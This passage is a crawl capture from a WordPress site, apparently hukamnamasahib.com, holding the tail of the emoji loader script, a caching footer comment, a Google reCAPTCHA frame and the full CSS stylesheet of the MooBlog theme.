e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hukamnamasahib.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: hukamnamasahib.com @ 2026-01-03 22:50:38 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Dlz_LZjFpg7a0yiPDS78mA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767498643041');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://hukamnamasahib.com/wp-content/themes/mooblog/style.css?ver=6.9
body_size: 34037
content:
/*
Theme Name: MooBlog
Theme URI: http://www.mooblog.youforest.net/demo1
Author: YouForest
Author URI: http://www.youforest.net/
Description: Creative Multi-Concept WordPress Theme for Storyteller
Version: 3.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: MooBlog

*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
    ## Posts and pages
	## Asides
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
.clearfix:after {
  content: ".";
  display: block;
  visibility: hidden;
  height: 0;
  clear: both;
}
.clearfix {
  display: inline-block;
}
.clearfix {
  display: block;
}
html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
}
body {
  margin: 0;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
}
audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}
audio:not([controls]) {
  display: none;
  height: 0;
}
[hidden],
template {
  display: none;
}
a {
  background-color: transparent;
}
a:active,
a:hover {
  outline: 0;
  text-decoration: none !important;
}
abbr[title] {
  border-bottom: 1px dotted;
}
b,
strong {
  font-weight: bold;
}
dfn {
  font-style: italic;
}
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  letter-spacing: -0.025em;
}
mark {
  background: #ff0;
  color: #000;
}
small {
  font-size: 80%;
}
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
img {
  border: 0;
}
svg:not(:root) {
  overflow: hidden;
}
figure {
  margin: 1em 40px;
}
hr {
  box-sizing: content-box;
  height: 0;
}
pre {
  overflow: auto;
}
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}
button {
  overflow: visible;
}
button,
select {
  text-transform: none;
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
button[disabled],
html input[disabled] {
  cursor: default;
}
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
input {
  line-height: normal;
}
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
input[type="search"] {
  -webkit-appearance: textfield;
  box-sizing: content-box;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
legend {
  border: 0;
  padding: 0;
}
textarea {
  overflow: auto;
}
optgroup {
  font-weight: bold;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
td,
th {
  padding: 0;
}
/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
  color: #404040;
  font-family: sans-serif;
  font-size: 16px;
  font-size: 1rem;
  line-height: 1.5;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
}
p {
  margin-bottom: 1.5em;
}
dfn,
cite,
em,
i {
  font-style: italic;
}
blockquote {
  margin: 0 1.5em;
}
address {
  margin: 0 0 1.5em;
}
pre {
  background: #eee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 0.9375rem;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}
code,
kbd,
tt,
var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 15px;
  font-size: 0.9375rem;
}
abbr,
acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}
mark,
ins {
  text-decoration: none;
}
big {
  font-size: 125%;
}
/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
  box-sizing: border-box;
}
*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: inherit;
}
body {
  background: #fff;
  /* Fallback for when there is no custom background color defined. */
}
blockquote:before,
blockquote:after,
q:before,
q:after {
  content: "";
}
blockquote,
q {
  quotes: "" "";
}
hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}
ul,
ol {
  margin: 0 0 1.5em 3em;
}
ul {
  list-style: disc;
}
ol {
  list-style: decimal;
}
li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em;
}
dt {
  font-weight: bold;
}
dd {
  margin: 0 1.5em 1.5em;
}
img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
}
table {
  margin: 0 0 1.5em;
  width: 100%;
}
/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  border: 1px solid;
  border-color: #ccc #ccc #bbb;
  border-radius: 3px;
  background: #e6e6e6;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.5), inset 0 15px 17px rgba(255, 255, 255, 0.5), inset 0 -5px 12px rgba(0, 0, 0, 0.05);
  color: rgba(0, 0, 0, 0.8);
  font-size: 12px;
  font-size: 0.75rem;
  line-height: 1;
  padding: .6em 1em .4em;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.8);
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  border-color: #ccc #bbb #aaa;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.8), inset 0 15px 17px rgba(255, 255, 255, 0.8), inset 0 -5px 12px rgba(0, 0, 0, 0.02);
}
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
  border-color: #aaa #bbb #bbb;
  box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
textarea {
  color: #666;
  border: 1px solid #ccc;
  border-radius: 3px;
}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
textarea:focus {
  color: #111;
}
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"] {
  padding: 3px;
}
textarea {
  padding-left: 3px;
  width: 100%;
}
/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
  color: #000;
}
a:visited {
  color: #000;
}
a:hover,
a:focus,
a:active {
  color: midnightblue;
}
a:focus {
  outline: thin dotted;
}
a:hover,
a:active {
  outline: 0;
}
/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation {
  clear: both;
  display: block;
  float: left;
}
.main-navigation ul {
  display: none;
  list-style: none;
  margin: 0;
  padding-left: 0;
}
.main-navigation li {
  float: left;
  position: relative;
}
.main-navigation a {
  display: block;
  text-decoration: none;
}
.main-navigation ul ul {
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
  float: left;
  position: absolute;
  top: 1.5em;
  z-index: 99999;
}
.main-navigation ul ul ul {
  top: 0;
}
.main-navigation ul ul a {
  width: 200px;
}
.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
  left: auto;
  visibility: visible;
  opacity: 1;
}
.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
  left: 101%;
  visibility: visible;
  opacity: 1;
}
.main-navigation ul li > ul {
  visibility: hidden;
  transition: all 0.4s;
  opacity: 0;
}
.main-navigation ul ul li > ul {
  transition: all 0.4s;
  visibility: hidden;
  left: 100%;
  opacity: 0;
}
/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
  display: block;
}
@media screen and (min-width: 37.5em) {
  .menu-toggle {
    display: none;
  }
  .main-navigation ul {
    display: block;
  }
}
.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
  margin: 0 0 1.5em;
  overflow: hidden;
}
.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  float: left;
  width: 50%;
}
.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  float: right;
  text-align: right;
  width: 50%;
}
/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  height: 1px;
  width: 1px;
  overflow: hidden;
}
.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
  /* Above WP toolbar. */
}
/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
  margin-bottom: 1.5em;
}
.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
  margin-bottom: 1.5em;
}
.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}
/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
  content: "";
  display: table;
}
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
  clear: both;
}
/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
  margin: 0 0 1.5em;
}
/* Make sure select elements fit in widgets. */
.widget select {
  max-width: 100%;
}
/* Search widget. */
.widget_search .search-submit {
  display: none;
}
/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
  display: block;
}
.hentry {
  margin: 0 0 1.5em;
}
.byline,
.updated:not(.published) {
  display: none;
}
.single .byline,
.group-blog .byline {
  display: inline;
}
.page-content,
.entry-content,
.entry-summary {
  margin: 1.5em 0 0;
}
.page-links {
  clear: both;
  margin: 0 0 1.5em;
}
/*--------------------------------------------------------------
## Asides
--------------------------------------------------------------*/
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
  display: none;
}
/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
  word-wrap: break-word;
}
.bypostauthor {
  display: block;
}
/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}
/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
  display: block;
}
/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}
/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}
/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 1.5em;
  max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption .wp-caption-text {
  margin: 0.8075em 0;
}
.wp-caption-text {
  text-align: center;
}
/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}
.gallery-columns-2 .gallery-item {
  max-width: 50%;
}
.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
  max-width: 25%;
}
.gallery-columns-5 .gallery-item {
  max-width: 20%;
}
.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}
.gallery-caption {
  display: block;
}
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12 {
  overflow: hidden;
}
h1 {
  outline: none !important;
}
h2 {
  outline: none !important;
}
h3 {
  outline: none !important;
}
h4 {
  outline: none !important;
}
h5 {
  outline: none !important;
}
h6 {
  outline: none !important;
}
a {
  outline: none !important;
}
div {
  outline: none !important;
}
.blog article .post_title,
.widget_moob_post_with_thumbnail h4 {
  transition: all 0.3s;
}
body {
  line-height: 30px;
}
#page {
  background: #fcfcfc;
}
.col-md-12 {
  float: none!important;
}
#page {
  overflow-x: hidden;
}
.likes .post-like i {
  transition: all 0.3s;
}
.likes .post-like i:hover {
  color: #e74c3c;
}
.blog_7 .blog-3-wrapper {
  float: none!important;
}
.search-no-results input[type='search'] {
  width: 300px;
  padding: 0 20px;
  margin: 15px 0;
  background: #ecf0f1;
  border: none;
  height: 40px;
}
.search-no-results input[type='search']:focus {
  outline: none !important;
}
.search-no-results input[type='submit'] {
  padding: 0;
  font-size: 14px;
  height: 40px;
  width: 100px;
  line-height: 40px;
  color: #eeeeee;
  background: #2c3e50;
  box-shadow: none;
}
.search-no-results .page-content {
  margin-bottom: 40px;
}
.post_media_wrapper.gallery.grid .hover_overlay {
  cursor: -webkit-zoom-in;
  cursor: -ms-zoom-in;
  cursor: -moz-zoom-in;
}
.post_media_wrapper.gallery.grid i {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  color: #fff;
  font-size: 18px;
  opacity: 0;
  transition: all 0.3s;
  z-index: 99999;
}
.post_media_wrapper.gallery.grid .dark_overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0;
  transition: all 0.3s;
  z-index: 9999;
}
.post_media_wrapper.image {
  position: relative;
}
.post_media_wrapper.image i {
  position: absolute;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  color: #fff;
  font-size: 18px;
  opacity: 0;
  transition: all 0.3s;
  z-index: 99999;
}
.post_media_wrapper.image .dark_overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  background: #000;
  opacity: 0;
  transition: all 0.3s;
}
.post_media_wrapper.image:hover .dark_overlay {
  opacity: 0.4;
}
.post_media_wrapper.image:hover i {
  opacity: 1;
}
.blog-5-wrapper.col-md-12 {
  padding-left: 0!important;
}
.blog-5-wrapper.col-md-12 .meta {
  color: #999;
  font-size: 12px;
}
.blog-5-wrapper.col-md-12 .meta a {
  color: #999;
}
.blog article {
  margin-bottom: 50px;
}
.blog-5-wrapper {
  border-radius: 10px;
  box-shadow: 0 3px 6px rgba(0, 0, 0, 0.16), 0 3px 6px rgba(0, 0, 0, 0.23);
  background: #fff;
}
.blog-5-wrapper .post_title {
  margin: 10px 0;
  font-size: 30px;
  line-height: 30px;
}
.blog-quote-wrapper {
  box-shadow: 0px 1px 5px rgba(0, 0, 0, 0.05);
  background: #fff;
}
.post_gallery_slideshow {
  width: 100%;
}
.post_gallery_slideshow .img {
  height: 467px;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
}
.post_gallery_slideshow .slick-prev {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  z-index: 5;
}
.post_gallery_slideshow .slick-next {
  position: absolute;
  top: 50%;
  z-index: 5;
  left: 100%;
  -webkit-transform: translate(-100%, -50%);
  -moz-transform: translate(-100%, -50%);
  -ms-transform: translate(-100%, -50%);
}
.post_gallery_slideshow .nav {
  background: white;
  opacity: 0;
  height: 50px;
  width: 20px;
  text-align: center;
  line-height: 50px;
  cursor: pointer;
  transition: all 0.3s;
}
.post_gallery_slideshow:hover .nav {
  opacity: 0.7;
}
.blog .post_media_wrapper .post_thumb {
  height: 666px;
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
  width: 100%;
}
html {
  height: 100%;
}
.blog-1-wrapper {
  margin-bottom: 0px !important;
}
.blog-1-wrapper .cat {
  text-transform: uppercase;
}
.blog-1-wrapper .title {
  color: #000;
}
.blog-1-wrapper .entry-content {
  border-radius: 30px;
  width: 90%;
  box-shadow: rgba(0, 0, 0, 0.16) 0px 10px 36px 0px, rgba(0, 0, 0, 0.06) 0px 0px 0px 1px;
  top: -90px;
  background: white;
  margin: 0 auto;
  position: relative;
}
.blog-1-wrapper .left_content {
  width: 81%;
  float: left;
  padding: 50px;
  text-align: center;
}
.blog-1-wrapper .left_content p {
  text-align: left;
}
.blog-1-wrapper .left_content .meta {
  text-align: left;
}
.blog-1-wrapper .left_content .read_more {
  float: right;
  font-size: 14px;
}
.blog-1-wrapper .left_content img {
  width: 25px;
  height: 25px;
  margin: 20px 0 ;
}
.blog-1-wrapper .left_content .meta {
  margin-top: 18px;
}
.blog-1-wrapper .left_content .read_more {
  width: 150px;
  height: 40px;
  border-radius: 30px;
  color: white;
  line-height: 40px;
  margin: 28px 0 0 0;
  transition: all 0.3s;
}
.blog-1-wrapper .left_content .read_more:hover {
  background: #000;
  color: #fff;
  border-radius: 0;
}
.blog-1-wrapper .right_content {
  width: 19%;
  float: right;
  text-align: center;
  position: absolute;
  height: 100%;
  border-top-right-radius: 30px;
  border-bottom-right-radius: 30px;
  right: 0;
}
.blog-1-wrapper .right_content a {
  color: #fff;
}
.blog-1-wrapper .right_content i {
  color: #fff;
}
.blog-1-wrapper .right_content .wrapper {
  height: 25%;
}
.blog-1-wrapper .right_content .wrapper > i {
  margin-right: 12px;
  margin-bottom: 10px;
}
.blog-1-wrapper .right_content .wrapper .comment_meta {
  margin-bottom: 10px;
}
.blog-1-wrapper .right_content .wrapper .likes {
  margin-left: 2.8px;
}
.blog-1-wrapper .right_content .top_empty_wrapper {
  height: 75%;
}
.blog-1-wrapper .right_content .tooltip_social a {
  padding: 5px 0px;
}
.blog-1-wrapper .right_content .tooltip_social i {
  color: white;
}
.blog .sidebar_right #primary,
.category .sidebar_right #primary,
.search .sidebar_right #primary,
#page .sidebar_right #primary,
.tag .sidebar_right #primary,
.archive .sidebar_right #primary,
.page-template-page-gallery-php .sidebar_right #primary {
  width: 69%;
  float: left;
}
.blog .sidebar_right #secondary,
.category .sidebar_right #secondary,
.search .sidebar_right #secondary,
#page .sidebar_right #secondary,
.tag .sidebar_right #secondary,
.archive .sidebar_right #secondary,
.page-template-page-gallery-php .sidebar_right #secondary {
  width: 28%;
  float: right;
  margin-left: 3%;
}
.blog .sidebar_left #primary,
.category .sidebar_left #primary,
.search .sidebar_left #primary,
#page .sidebar_left #primary,
.tag .sidebar_left #primary,
.archive .sidebar_left #primary,
.page-template-page-gallery-php .sidebar_left #primary {
  width: 70%;
  float: right;
  padding-left: 35px;
}
.blog .sidebar_left #secondary,
.category .sidebar_left #secondary,
.search .sidebar_left #secondary,
#page .sidebar_left #secondary,
.tag .sidebar_left #secondary,
.archive .sidebar_left #secondary,
.page-template-page-gallery-php .sidebar_left #secondary {
  width: 30%;
  float: left;
  padding-right: 35px;
}
.single .single_sidebar_right #primary {
  width: 69%;
  float: left;
}
.single .single_sidebar_right #secondary {
  width: 28%;
  float: right;
  margin-left: 3%;
}
.single .single_sidebar_left #primary {
  width: 70%;
  float: right;
  padding-left: 35px;
}
.single .single_sidebar_left #secondary {
  width: 30%;
  float: left;
  padding-right: 35px;
}
.search-no-results .sidebar_right #primary {
  width: 69%;
  float: left;
}
.search-no-results .sidebar_right #secondary {
  width: 28%;
  float: right;
  margin-left: 3%;
}
.search-no-results .sidebar_left #primary {
  width: 70%;
  float: right;
  padding-left: 35px;
}
.search-no-results .sidebar_left #secondary {
  width: 30%;
  float: left;
  padding-right: 35px;
}
.blog-2-wrapper {
  position: relative;
}
.blog-2-wrapper .post_title {
  font-size: 40px;
  line-height: 50px;
  margin-top: 10px;
}
.blog-2-wrapper .entry-content {
  border-radius: 10px;
  width: 75%;
  text-align: center;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  margin: 0;
  background: rgba(255, 255, 255, 0.7);
  padding: 30px 60px;
}
.blog-2-wrapper .entry-content .read_more {
  border: 1px solid #000;
  padding: 10px 20px;
  transition: all 0.3s;
}
.blog-2-wrapper .entry-content .read_more:hover {
  background: #000;
  color: #fff;
}
.blog-2-wrapper .entry-content .meta {
  margin-bottom: 18px;
}
.blog-2-wrapper .entry-content a {
  color: #000;
}
.blog-2-wrapper .entry-content .cat a {
  text-transform: uppercase;
  font-size: 13px;
  margin: 0 3px;
}
.blog-2-wrapper .entry-content .post_title {
  margin: 20px 0 ;
}
.blog-3-wrapper .post_thumb {
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
}
.blog-3-wrapper header {
  text-align: left;
  margin-bottom: 15px;
}
.blog-3-wrapper header a {
  color: #000;
}
.blog-3-wrapper .meta {
  text-align: center;
  border: 3px solid #868686;
  margin-top: 15px;
}
.blog-3-wrapper .meta div {
  padding: 10px 5px;
}
.blog-3-wrapper .meta .comment_meta {
  display: inline-block;
}
.blog-3-wrapper .meta .comment_meta a {
  color: #000;
}
.blog-3-wrapper .meta .time {
  display: inline-block;
}
.blog-3-wrapper .meta .likes {
  display: inline-block;
}
.blog-3-wrapper .meta .likes a {
  color: #000;
}
.blog-3-wrapper .post_title {
  margin-top: 20px;
  font-size: 70px;
  font-weight: 700;
  line-height: 70px;
}
.blog-3-wrapper .time {
  margin-top: 10px;
  font-size: 13px;
  color: #606365;
  font-weight: 200;
}
.blog-3-wrapper .cat a {
  font-weight: 200;
  letter-spacing: 3px;
  padding-bottom: 2px;
}
.blog-3-wrapper .read_more {
  color: #000;
  letter-spacing: 3px;
  border-radius: 30px;
  margin-top: 30px;
  display: inline-block;
  padding: 10px 20px;
  position: relative;
  left: 50%;
  transition: all 0.3s;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
}
.blog-3-wrapper .blog_3_related_posts {
  margin-top: 20px;
}
.blog-3-wrapper .blog_3_related_posts .title {
  letter-spacing: 3px;
  font-weight: 600;
  font-size: 20px;
  line-height: 30px;
  margin-top: 30px;
  margin-bottom: 20px;
}
.blog-3-wrapper .blog_3_related_posts .title i {
  font-size: 25px;
  margin-right: 5px;
}
.blog-3-wrapper .blog_3_related_posts .blog_item .post_thumb {
  background-position: 50% 50%;
  background-repeat: no-repeat;
  background-size: cover;
  height: 150px;
  width: 100%;
}
.blog-3-wrapper .blog_3_related_posts .blog_item h4 {
  margin-top: 10px;
  color: #000;
  line-height: 25px;
  font-weight: 400;
  font-size: 15px;
}
.blog-4-wrapper {
  padding-right: 1.5% !important;
  padding-left: 1.5% !important;
  text-align: left;
}
.blog-4-wrapper .cat a {
  letter-spacing: 3px;
  border-bottom: 1.7px solid #000;
  padding-bottom: 4px;
  margin: 0 2.5px;
}
.blog-4-wrapper .post_title {
  font-weight: 600;
  font-size: 25px;
  line-height: 30px;
}
.blog-4-wrapper .title {
  color: #000;
}
.blog-4-wrapper .meta .likes {
  float: left;
}
.blog-4-wrapper .meta .time {
  float: right;
  color: #868686;
}
.blog-4-wrapper p {
  color: #868686;
}
.blog-4-wrapper .post_media_wrapper {
  border-radius: 10px;
}
.blog-5-wrapper .post_title {
  padding-bottom: 12px;
}
.blog-5-wrapper .entry-content {
  width: 55%;
  float: right;
  padding: 20px;
}
.blog-5-wrapper .cat {
  text-transform: uppercase;
}
.blog-5-wrapper .comment_meta {
  display: inline-block;
}
.blog-5-wrapper .post_media_wrapper,
.blog-no-featured .post_media_wrapper {
  margin-bottom: 0px;
  width: 45%;
  float: left;
}
.blog-5-wrapper .post_media_wrapper .post_gallery_slideshow .img,
.blog-no-featured .post_media_wrapper .post_gallery_slideshow .img {
  height: 300px;
}
.blog-5-wrapper .post_media_wrapper .post_thumb,
.blog-no-featured .post_media_wrapper .post_thumb {
  height: 400px;
}
.blog-5-wrapper .entry-content,
.blog-no-featured .entry-content {
  padding: 54px;
  margin-top: 0;
}
.blog-5-wrapper .entry-content a,
.blog-no-featured .entry-content a {
  color: #000;
}
.blog-5-wrapper .entry-content .read_more,
.blog-no-featured .entry-content .read_more {
  border-bottom: 2px solid #000;
  padding-bottom: 5px;
  transition: all 0.3s;
}
.blog-5-wrapper .entry-content .read_more:hover,
.blog-no-featured .entry-content .read_more:hover {
  padding-left: 10px;
  padding-right: 10px;
}
.blog-5-wrapper .time,
.blog-no-featured .time {
  color: #bdc3c7;
}
.blog-6-wrapper .cat {
  text-transform: uppercase;
}
.blog-6-wrapper .read_more:hover {
  background: #000;
  color: #fff;
  border-radius: 0;
}
.blog-6-wrapper .read_more {
  transition: all 0.3s;
}
.blog-6-wrapper:nth-child(2n) .post_media_wrapper {
  width: 70%;
  float: right;
  box-shadow: rgba(0, 0, 0, 0.16) 0px 10px 36px 0px, rgba(0, 0, 0, 0.06) 0px 0px 0px 1px;
}
.blog-6-wrapper:nth-child(2n) .entry-content {
  box-shadow: rgba(0, 0, 0, 0.16) 0px 10px 36px 0px, rgba(0, 0, 0, 0.06) 0px 0px 0px 1px;
  margin-bottom: -300px;
  float: left;
  border-radius: 30px;
  background: #fff;
  padding: 66px;
  width: 60%;
  text-align: center;
  position: relative;
  top: -300px;
  display: table-cell;
}
.blog-6-wrapper:nth-child(2n) .entry-content p {
  text-align: left;
}
.blog-6-wrapper:nth-child(2n) .entry-content .meta {
  text-align: left;
}
.blog-6-wrapper:nth-child(2n) .entry-content .read_more {
  width: 150px;
  height: 40px;
  border-radius: 30px;
  color: white;
  line-height: 40px;
  margin-top: 50px ;
  display: inline-block;
  text-align: center;
}
.blog-6-wrapper .title {
  color: #000;
}
.blog-6-wrapper:nth-child(2n+1) .post_media_wrapper {
  width: 70%;
  float: left;
  box-shadow: rgba(0, 0, 0, 0.16) 0px 10px 36px 0px, rgba(0, 0, 0, 0.06) 0px 0px 0px 1px;
}
.blog-6-wrapper:nth-child(2n+1) .entry-content {
  border-radius: 30px;
  box-shadow: rgba(0, 0, 0, 0.16) 0px 10px 36px 0px, rgba(0, 0, 0, 0.06) 0px 0px 0px 1px;
  margin-bottom: -300px;
  float: right;
  background: #fff;
  padding: 66px;
  width: 60%;
  text-align: center;
  position: relative;
  top: -300px;
  display: table-cell;
}
.blog-6-wrapper:nth-child(2n+1) .entry-content p {
  text-align: left;
}
.blog-6-wrapper:nth-child(2n+1) .entry-content .meta {
  text-align: left;
}
.blog-6-wrapper:nth-child(2n+1) .entry-content .read_more {
  width: 150px;
  height: 40px;
  border-radius: 30px;
  color: white;
  line-height: 40px;
  margin-top: 50px ;
  display: inline-block;
  text-align: center;
}
